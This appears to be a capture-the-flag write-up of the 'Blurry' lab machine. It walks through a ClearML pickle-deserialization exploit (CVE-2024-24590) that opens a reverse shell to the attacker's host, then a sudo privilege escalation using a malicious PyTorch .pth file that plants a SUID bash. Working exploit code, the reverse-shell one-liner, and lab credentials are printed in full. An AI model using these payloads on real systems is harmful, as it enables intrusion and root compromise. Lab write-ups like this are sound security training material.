Blurry — DevOps & ML Attack Chain on Linux
Blurry is a medium-difficulty Linux machine that features DevOps-related vectors surrounding machine learning.
Summary
A vulnerability on th ClearML suite (CVE-2024-24590) was exploited to get remote code execution on the machine, once in a binary that can be run using sudo without a password (/usr/bin/evaluate_model) was exploited using evil_pth tool to gain a shell as root.
Enumeration
nmap
Started with port scanning wich reveled two open ports 22 and 80.
1
2
3
4
5
$ nmap 10.10.11.19 -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-15 18:47 +01
...
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http nginx 1.18.0
http - port 80
Browsing to http://10.10.11.19/ redirects to http://app.blurry.htb/, so we added this line to /etc/hosts
1
10.10.11.19 app.blurry.htb
The home page contains in input where we can insert a Full Name.
You can insert anything you want, it’s not being validated.

After entring a name, we got redirected to a dashboard where we could open an existing project or create a new one by clicking on NEW PROJECT.

We opened a project name Black Swan, then went to EXPEREMENTS, and hit the + button to add a new one.

We followed the instructions presented on the screen by first installing clearml, then running the setup script.
1
2
pip install clearml
clearml-init

We were prompted to enter some configuration, we obtained them by clicking on CREATE NEW CREDENTIALS in the instructions page.
We got this JSON like object.
We had to change the api_server to http://app.blurry.htb/api. We copied the whole object to our terminal where we ran clearml-init.
1
2
3
4
5
6
7
8
9
api {
web_server: http://app.blurry.htb
api_server: http://app.blurry.htb/api
files_server: http://files.blurry.htb
credentials {
"access_key" = "QHGOU49DOVPL6NUJLVW9"
"secret_key" = "KSQP3ZqOfHleWLjRUvJ9R5Saerx4Fr4AgDmdIXua6ZqFhgX6iJ"
}
}
This script created a config file clearml.conf in our home directory.
Initial access
clearml is vulnerable to Deserialization of Untrusted Data wich leads to remote code execution, more details can be found HERE.
To exploit this vulnerability we created the following script exploit.py.
This script uploads an artifact in the form of a pickle file, when deserialized it will give us a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
from clearml import Task
import pickle, os
class RunCommand:
def __reduce__(self):
return (os.system, ("bash -c 'bash -i /dev/tcp/10.10.14.65/9000 0>&1'",))
command = RunCommand()
task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=["review"])
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")
We started a listener.
1
$ nc -lnvp 9000
Then ran our script.
1
$ python exploit.py
After a short period of time, we received a connection.
It will take a while to establish a reverse shell after executing the script, just be patiant.
We extraced an ssh private key /home/jippity/.ssh/id_rsa and used it to access the machine via ssh.
1
2
$ chmod 600 id_rsa
$ ssh -i id_rsa jippity@10.10.11.19
Privilege escalation
To excalate our privileges we found that the user jippity can execute the binary evaluate_model on every file in /models/ directory with the extension .pth as root without the need of a password.
1
2
3
4
5
6
jippity@blurry:~$ sudo -l
Matching Defaults entries for jippity on blurry:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jippity may run the following commands on blurry:
(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
We used evil_pth to create a malicous pth file that will give command execution as root.
1
2
3
$ wget https://raw.githubusercontent.com/duck-sec/pytorch-evil-pth/master/evil_pth.py
$ scp -i id_rsa evil_pth.py jippity@10.10.11.19:/tmp/hrh/
evil_pth.py 100% 1006 15.7KB/s 00:00
We created a malicious pth file, that will copy /bin/sh and add the SUID bit to it.
1
$ python3 evil_pth.py 'cp /bin/bash /tmp/hrh/sh && chmod u+s /tmp/hrh/sh'
Copied it to /models/, then ran /usr/bin/evaluate_model.
1
2
3
4
$ cp evil_model.pth /models/hrh.pth
$ sudo /usr/bin/evaluate_model /models/hrh.pth
$ ls -l sh
-rwsr-xr-x 1 root root 1234376 Jun 16 06:24 sh
Now that we have our sh with SUID bit set, we can start a shell as root.
1
2
3
$ ./sh -p
sh-5.1# id
uid=1000(jippity) gid=1000(jippity) euid=0(root) groups=1000(jippity)